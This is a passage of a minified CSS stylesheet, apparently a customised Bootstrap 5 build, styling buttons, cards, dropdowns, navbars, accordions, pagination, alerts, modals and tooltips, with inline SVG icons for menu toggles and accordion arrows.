rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end 